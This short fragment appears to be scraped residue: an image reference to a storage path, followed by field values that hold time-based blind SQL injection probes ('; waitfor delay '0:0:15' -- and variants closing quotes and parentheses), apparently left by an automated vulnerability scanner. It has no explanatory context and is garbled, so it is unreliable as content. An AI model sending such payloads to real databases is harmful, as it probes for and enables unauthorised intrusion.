
-1 waitfor delay '0:0:15' --
tGhYxqFm(1)
DCSghIsM'; waitfor delay '0:0:15' --
tGhYxqFm(1)
wMAatABd'); waitfor delay '0:0:15' --
tGhYxqFm(1)
REPygBPn')); waitfor delay '0:0:15' --
tGhYxqFm(1)